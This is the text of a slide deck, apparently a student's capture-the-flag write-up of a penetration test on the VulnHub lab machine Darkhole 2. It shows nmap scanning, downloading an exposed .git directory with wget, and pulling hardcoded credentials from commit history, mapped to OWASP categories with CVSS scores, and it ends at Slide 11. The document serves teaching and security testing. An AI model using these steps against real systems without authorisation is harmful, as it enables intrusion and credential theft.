Slide 1
CTF Exploitation Breakdown form Recon to Root Shell.
Execution Summary
This project simulating a real-world attack scenario.
Created By: Shubham K

Slide 2
Agenda
Abstract
Vulnerability Summery
Graph
Mapping against OWASP top 10
Deliverables
Tools and Commands
Risk / Impact
Recommendations

Slide 3
Abstract
This project involved a penetration test on the Darkhole 2 machine from VulnHub, simulating a real-world attack scenario. Using tools like Kali Linux, Nmap, Netdiscover, and Burp Suite, we discovered exposed services and a vulnerable .git directory that leaked credentials. These were used to perform SQL injection, access internal data, and establish a reverse shell through SSH tunneling also Privilege escalation was achieved using misconfigured sudo permissions.
Despite challenges like bypassing input filters and payload encoding, the project demonstrated how minor misconfigurations can lead to full system compromise. Overall, this project reflected my ethical hacking approach—thinking like an attacker but acting as a responsible defender.

Slide 4

Vulnerability Summery

Slide 5


Cont..
GRAPH (PIE CHART):

Slide 6

Mapping against OWASP TOP 10

Slide 7



Reconnaissance & Scanning
Ifconfig: Identify our own IP address and network interface before starting the attack.
Netdiscover: We scanned the local devices around us to find our target.
Upon locating the target device, we did a port scanning to see available services; using aggressive scan to identify potential exposed vulnerabilities, service versions, and the underlying operating system.
Nmap: nmap -sS -sV --version-all -O --osscan-guess -A -sC -Pn --script vuln -T5 -p 21,22,80 192.168.139.143 -oA /root/Desktop
Open SSH Port (22):
Vulnerability Description: The SSH service running on port 22 is openly accessible from any external IP address without any firewall restrictions.
Severity: High, CVSS Score: 8.1
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:N

Slide 8


We found that port 80 (HTTP) was open and running Apache HTTP Server 2.4.41 on Ubuntu. The scan revealed a web application at /login.php with a potential CSRF vulnerability in a form using the email field.
Open HTTP Port (80):
Vulnerability Description: The target system hosts a web application that is accessible over HTTP on port 80 without encryption (HTTPS) and without any Web Application Firewall (WAF).
Severity: Medium CVSS Score: 6.1
CVSS String: CVSS:3.1/AV:N/AC:L/PR:L/UI:N/S:U/C:H/I:L/A:N
One of the most critical discoveries was the presence of a publicly accessible Git repository at /.git/, which is a serious misconfiguration. This Git repo included a commit message indicating changes to login.php, hinting at manual modification and possibly weak development practices
Exposed .git Repository:
Vulnerability Description: The target system had an accessible .git directory on its web server, which contained sensitive version control information including commit history, configuration files, and source code changes.
Severity: High, CVSS Score: 7.5
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N
aggressive scan results 2
aggressive scan results 3

Slide 9



Enumeration
target website
We entered Victim machine Ip in browser and found webpage http://192.168.139.143/
Now to target the webpage, we had the login page. Unfortunately, this login page didn’t suffer from SQL injection commands we tried (most probably there was input sanitization) and the source code did not yield any clues. So, we went back to the ‘.git’ repository we found earlier during the nmap scan.
target website login page
git repository on the webpage

Slide 10



We downloaded the /.git repository locally to our machine:
Command: wget -r http://192.168.177.132/.git
We then checked the git logs and came across clear credentials.
Credential Disclosure via Git Logs Vulnerability
Vulnerability Description: The target system's .git directory was publicly accessible, exposing version control history, including a commit (a4d900a) that contained hardcoded credentials (lanf@admin.com:321) in the login.php file.
Severity: Medium CVSS Score: 5.3
CVSS String: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N
To get cleartext credentials: git show a4d900a

Slide 11
